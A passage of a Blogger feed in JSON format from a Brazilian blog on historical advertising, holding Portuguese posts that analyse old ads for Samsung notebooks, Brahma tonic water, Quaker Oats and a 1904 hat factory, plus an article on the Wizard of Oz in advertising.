processador Intel Core i5, Windows 7 e tempo rápido de inicialização, buscando unir desempenho e estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E em 7 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2011\" target=\"_blank\"\u003E2011\u003C\/a\u003E, percebe-se o movimento da Samsung em disputar o segmento premium de notebooks, competindo diretamente com modelos ultrafinos que ganhavam destaque no mercado. O foco na espessura e no design reforça a tendência daquela época: tecnologia tinha que ser poderosa, mas também leve e bonita. O discurso de “seu sonho está pedindo um” cria uma conexão emocional, aproximando o produto da vida aspiracional do consumidor. Ao usar elementos técnicos (como o paquímetro) combinados com linguagem sensorial (sonho, inspiração), a marca mostra inovação sem afastar quem não é especialista.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aCB2v7kByEqUQPtJeWmJJoe6lQLf1ZrNaDkM7en8EmxY4pyqxJwC5eKbKCSARYcO9qTEMxN5BeZoNAAokcy-pTiQz_6RXru9zX36L3erMAKy6bvDHYoFP5qw3OAM1UG_qABKhhd5OENUvqp_zZT6ouPMvRTR-16ZBqwpq9RBcEp9Lz3k8_pDtz_Ao7c\/s1207\/propaganda%20antiga%20notebook%20samsung%202011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Notebook Samsung Série 9 (2011) une design premium e desejo, apostando na leveza como símbolo de status e inovação.\" border=\"0\" data-original-height=\"797\" data-original-width=\"1207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aCB2v7kByEqUQPtJeWmJJoe6lQLf1ZrNaDkM7en8EmxY4pyqxJwC5eKbKCSARYcO9qTEMxN5BeZoNAAokcy-pTiQz_6RXru9zX36L3erMAKy6bvDHYoFP5qw3OAM1UG_qABKhhd5OENUvqp_zZT6ouPMvRTR-16ZBqwpq9RBcEp9Lz3k8_pDtz_Ao7c\/s16000\/propaganda%20antiga%20notebook%20samsung%202011.jpg\" title=\"Notebook Samsung Série 9 (2011) une design premium e desejo, apostando na leveza como símbolo de status e inovação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7725435088655240618\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/notebooks-samsung-2011.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7725435088655240618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7725435088655240618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/notebooks-samsung-2011.html","title":"Notebooks Samsung - 2011"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aCB2v7kByEqUQPtJeWmJJoe6lQLf1ZrNaDkM7en8EmxY4pyqxJwC5eKbKCSARYcO9qTEMxN5BeZoNAAokcy-pTiQz_6RXru9zX36L3erMAKy6bvDHYoFP5qw3OAM1UG_qABKhhd5OENUvqp_zZT6ouPMvRTR-16ZBqwpq9RBcEp9Lz3k8_pDtz_Ao7c\/s72-c\/propaganda%20antiga%20notebook%20samsung%202011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8717211632256165298"},"published":{"$t":"2025-12-04T10:57:00.005-03:00"},"updated":{"$t":"2025-12-04T10:57:00.120-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Água Tônica de Quinino Brahma - 1958"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio apresenta a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=%C3%81gua+T%C3%B4nica+de+Quinino+Brahma\" target=\"_blank\"\u003EÁgua Tônica de Quinino Brahma\u003C\/a\u003E como uma bebida refrescante, elegante e perfeita para climas tropicais. O texto exalta o “sabor tônico aperitivo” da quinina, um ingrediente associado à sofisticação e ao bem-estar. A ilustração mostra dois homens bem vestidos, conversando enquanto seguram copos da bebida — uma cena que remete a encontros sociais refinados, possivelmente em clubes ou eventos. Há também o apelo ao consumo versátil: gelada, com gin ou com limão, indicando que a bebida pode acompanhar diferentes ocasiões. Tudo isso reforça a ideia de que a tônica não é apenas refrescante, mas um símbolo de bom gosto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, é interessante notar como o anúncio, publicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=revista+careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 8 de março de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1958\" target=\"_blank\"\u003E1958\u003C\/a\u003E, mistura o imaginário tropical com um discurso de elegância cosmopolita. A tônica aparece como intermediária entre o clima quente brasileiro e hábitos sofisticados, especialmente o consumo de coquetéis. O desenho dos cavalos ao fundo remete a lazer ao ar livre, esporte e status social. Ao mesmo tempo, o texto usa palavras como “bem-estar” e “qualidade”, que já apontam para a construção de marca premium da Brahma, muito além da cerveja. A publicidade cria uma atmosfera aspiracional: beber Água Tônica de Quinino Brahma é ser moderno, social e “de bom gosto”.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB5IPnctH9CixQXZoBY1KPgN8ePThisyPXuQglhDaHMl8Ei_DvR5CksCF68VhyetDtbBGBZlItB46N8_G-jn11Lk1BWxbqmavzbpp2srLQ-o4obennLE3Yx20nHZvEO817rGp197rh7JWVkxpNHzppF-3TK70KzXB5sZiFMp8ga0TKQR7BHFJiWTzmeAs\/s2204\/propaganda%20antiga%20a%CC%81gua%20to%CC%82nica%20quinino%201958.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda antiga da Água Tônica de Quinino Brahma veiculada em 1958 destaca elegância, clima tropical e consumo sofisticado.\" border=\"0\" data-original-height=\"2204\" data-original-width=\"1538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB5IPnctH9CixQXZoBY1KPgN8ePThisyPXuQglhDaHMl8Ei_DvR5CksCF68VhyetDtbBGBZlItB46N8_G-jn11Lk1BWxbqmavzbpp2srLQ-o4obennLE3Yx20nHZvEO817rGp197rh7JWVkxpNHzppF-3TK70KzXB5sZiFMp8ga0TKQR7BHFJiWTzmeAs\/s16000\/propaganda%20antiga%20a%CC%81gua%20to%CC%82nica%20quinino%201958.jpeg\" title=\"Propaganda antiga da Água Tônica de Quinino Brahma veiculada em 1958 destaca elegância, clima tropical e consumo sofisticado.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8717211632256165298\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/agua-tonica-de-quinino-brahma-1958.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8717211632256165298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8717211632256165298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/agua-tonica-de-quinino-brahma-1958.html","title":"Água Tônica de Quinino Brahma - 1958"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB5IPnctH9CixQXZoBY1KPgN8ePThisyPXuQglhDaHMl8Ei_DvR5CksCF68VhyetDtbBGBZlItB46N8_G-jn11Lk1BWxbqmavzbpp2srLQ-o4obennLE3Yx20nHZvEO817rGp197rh7JWVkxpNHzppF-3TK70KzXB5sZiFMp8ga0TKQR7BHFJiWTzmeAs\/s72-c\/propaganda%20antiga%20a%CC%81gua%20to%CC%82nica%20quinino%201958.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4306118878698255017"},"published":{"$t":"2025-12-03T10:10:00.011-03:00"},"updated":{"$t":"2025-12-03T16:21:09.477-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Augusto Fagundes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"}],"title":{"type":"text","$t":"Qual o sentido de o Mágico de Oz na Publicidade?"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzw0eARLncBGN5o3cRVSqAguq6JAy47jxlqFzMznSqSlt8dV3gU0UkcptAfzsjea_4jXC3NMTthPeF2wn73B2L5ZoHtzbEf86tFSR1kTX1evZDM1Y72lEKbk32vNFH876htz2L1O07oVARQo4QiMaV3BOlo-D8PU3tjdFY8L6CBgiWzimxGqzqmEiGVzg\/s1600\/o%20magico%20de%20oz.jpeg\" style=\"display: none;\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENão sei se você já reparou, mas, de tempos em tempos, algumas marcas recorrem ao clássico \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=O+M%C3%A1gico+de+Oz\" target=\"_blank\"\u003EO Mágico de Oz\u003C\/a\u003E (1939), para promover seus produtos e serviços.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMas, por que razão as campanhas publicitárias gostam tanto da comunicação inspirada neste clássico?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlém de pegar carona nos lançamentos cinematográficos inspirados no universo de Oz (o sucesso de Wicked está aí para provar), a força da história original está no poder simbólico e emocional da jornada de transformação e desejos de seus personagens.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMarcas como a General Eletric (GE), Energizer, FedEx e Google já tiveram esse clássico do cinema em suas campanhas. E, no Brasil, o Hospital Albert Einsten e a Ypê também já se renderam a essa nostalgia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003EHospital Albert Einstein alertou sobre AVC com personagem de O Mágico de Oz\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/vkc68xiOLXs?si=-pRh4MtNzySBfuaT\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003EYpê comemorou 75 anos com campanha inspirada em O Mágico de Oz\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/_N9PpBFhXes?si=hCFF3Py_2hSaduU2\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAo percorrer a Estrada de Tijolos Amarelos, é possível se deparar com os personagens que já fazem parte da cultura pop e representam alguns arquétipos:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDorothy, representa a busca e a autenticidade, o Leão, a coragem e a confiança, o Espantalho, a inteligência e a estratégia, o Homem de Lata, a empatia e a humanização.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETodos esses temas são perfeitamente adequados para campanhas de reposicionamento, propósito de marca e lançamentos.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4306118878698255017\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/qual-o-sentido-de-o-magico-de-oz-na.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4306118878698255017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4306118878698255017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/qual-o-sentido-de-o-magico-de-oz-na.html","title":"Qual o sentido de o Mágico de Oz na Publicidade?"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzw0eARLncBGN5o3cRVSqAguq6JAy47jxlqFzMznSqSlt8dV3gU0UkcptAfzsjea_4jXC3NMTthPeF2wn73B2L5ZoHtzbEf86tFSR1kTX1evZDM1Y72lEKbk32vNFH876htz2L1O07oVARQo4QiMaV3BOlo-D8PU3tjdFY8L6CBgiWzimxGqzqmEiGVzg\/s72-c\/o%20magico%20de%20oz.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-209888249265823939"},"published":{"$t":"2025-12-02T11:14:00.006-03:00"},"updated":{"$t":"2025-12-02T11:14:00.150-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Aveia Quaker (Quaker Oats) - 1931"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EPronto para servir em 2 minutos e meio. A promessa da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Quaker+Oats\" target=\"_blank\"\u003EQuaker Oats\u003C\/a\u003E na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Edécada de 1930\u003C\/a\u003E era justamente essa: rapidez na cozinha. O anúncio destaca que a aveia passa por um “processo exclusivo de forno”, o que reduz o tempo de cozimento em 80% e ainda preserva aroma e textura. A peça conversa com um público que buscava praticidade em um tempo em que cozinhar exigia mais paciência e combustível. Além disso, sugere usos variados: no café da manhã, no almoço, para engrossar sopas e molhos. A marca reforça que suas latas trazem sempre a palavra “Quaker”, garantindo autenticidade e afastando imitações. É uma comunicação direta, educativa e com apelo ao cotidiano doméstico.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO anúncio publicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003Erevista O Malho\u003C\/a\u003E, em 14 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1931\" target=\"_blank\"\u003E1931\u003C\/a\u003E, revela um momento em que a modernização doméstica começava a ganhar força. A promessa de “poupar tempo e combustível” mostra preocupação com economia do lar, algo relevante no período pós-crise de 1929. Também percebemos o cuidado em orientar o consumidor sobre a identificação da marca, evidenciando um mercado onde falsificações e concorrentes semelhantes eram frequentes. A linguagem é didática, explicando o uso, o preparo e até inspirações culinárias, reforçando a aveia como alimento versátil e nutritivo.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLoUEvq88wkPXd3ww8bItqxsb1twoGX5XLYJVuMTKM-jaMM0OFvAYihmmbH6QPiHXemhLVm-8UGQPbAJSW-9W2sjv0595Q_9dn9qT5r44GjF3GNKt3LP3Ngc3h0na-MAKgougpPok94fRuaMA6Jez48BVQg9F9H8O7hHb05mohnYoKKBpgzCkM5t-FJE\/s2703\/propaganda%20antiga%20aveia%20quaker%201931.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio de 1931 destaca rapidez, economia e autenticidade da Quaker, valorizando o cotidiano doméstico da época.\" border=\"0\" data-original-height=\"2703\" data-original-width=\"1046\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLoUEvq88wkPXd3ww8bItqxsb1twoGX5XLYJVuMTKM-jaMM0OFvAYihmmbH6QPiHXemhLVm-8UGQPbAJSW-9W2sjv0595Q_9dn9qT5r44GjF3GNKt3LP3Ngc3h0na-MAKgougpPok94fRuaMA6Jez48BVQg9F9H8O7hHb05mohnYoKKBpgzCkM5t-FJE\/s16000\/propaganda%20antiga%20aveia%20quaker%201931.jpeg\" title=\"Anúncio de 1931 destaca rapidez, economia e autenticidade da Quaker, valorizando o cotidiano doméstico da época.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/209888249265823939\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/aveia-quaker-quaker-oats-1931.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/209888249265823939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/209888249265823939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/aveia-quaker-quaker-oats-1931.html","title":"Aveia Quaker (Quaker Oats) - 1931"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLoUEvq88wkPXd3ww8bItqxsb1twoGX5XLYJVuMTKM-jaMM0OFvAYihmmbH6QPiHXemhLVm-8UGQPbAJSW-9W2sjv0595Q_9dn9qT5r44GjF3GNKt3LP3Ngc3h0na-MAKgougpPok94fRuaMA6Jez48BVQg9F9H8O7hHb05mohnYoKKBpgzCkM5t-FJE\/s72-c\/propaganda%20antiga%20aveia%20quaker%201931.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4130153473468118015"},"published":{"$t":"2025-12-01T11:11:00.008-03:00"},"updated":{"$t":"2025-12-01T11:11:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Fábrica de Chapéos de Palha J. C. Paz - 1904"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA peça destaca uma época em que o chapéu não era apenas acessório, mas parte essencial do vestuário. A \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=F%C3%A1brica+de+Chap%C3%A9os+de+Palha+J.+C.+Paz\" target=\"_blank\"\u003EFábrica de Chapéos de Palha J. C. Paz\u003C\/a\u003E se apresenta como referência em variedade, atendendo homens, meninos, senhoras e senhoritas. O anúncio enfatiza que o cliente podia escolher o modelo, reformar ou até lavar o chapéu, mostrando um serviço personalizado e artesanal. A imagem do chapéu ao centro reforça a simplicidade e a elegância do produto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlém disso, a loja se orgulha de trabalhar com grande sortimento de tranças de palha, oferecendo “todas as cores e qualidades”, o que sinaliza uma moda diversificada já no início do século XX. Também chama atenção a menção aos \u003Ci\u003E“gorros para meninos”\u003C\/i\u003E e aos modelos \u003Ci\u003E“à marinheira”\u003C\/i\u003E, moda importada e urbana que traduzia modernidade naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 16 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1904\" target=\"_blank\"\u003E1904\u003C\/a\u003E, observamos que a comunicação é direta, quase conversada, tentando aproximar a marca do consumidor que busca bom preço e “perfeição no trabalho”. A fabricação nacional é valorizada, mas reforça-se também o status da “importação direta”, um diferencial que dava prestígio ao produto. O endereço na Rua Sete de Setembro sugere localização central, indicando um comércio ativo e integrado ao cotidiano da cidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OYA_Zj9VB-_smSOkdPZSmBMPHf_DW1OM_OERWuVfQa56MR5Hcx3olRDnGDw0iv4-XPea9Ev39FN77G9j9tlIXMLKruTB4nwT9EPLqsTROUeGTeiGmJx3zeTNcTTyBriYzX4SPCaAO-qHEYdXeOOqHRKRhPK8dT1S0tWeYPln25yZAYIGBxQAS6lKdww\/s1706\/anuncio%20antigo%20fa%CC%81brica%20chape%CC%81us%20de%20palha%20j.%20c.%20paz%201904.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Qualidade e variedade em chapéus de palha ganham destaque em 1904, valorizando estilo, serviço e moda urbana.\" border=\"0\" data-original-height=\"1400\" data-original-width=\"1706\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OYA_Zj9VB-_smSOkdPZSmBMPHf_DW1OM_OERWuVfQa56MR5Hcx3olRDnGDw0iv4-XPea9Ev39FN77G9j9tlIXMLKruTB4nwT9EPLqsTROUeGTeiGmJx3zeTNcTTyBriYzX4SPCaAO-qHEYdXeOOqHRKRhPK8dT1S0tWeYPln25yZAYIGBxQAS6lKdww\/s16000\/anuncio%20antigo%20fa%CC%81brica%20chape%CC%81us%20de%20palha%20j.%20c.%20paz%201904.jpeg\" title=\"Qualidade e variedade em chapéus de palha ganham destaque em 1904, valorizando estilo, serviço e moda urbana.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4130153473468118015\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/fabrica-de-chapeos-de-palha-j-c-paz-1904.html#comment-form","title":"0 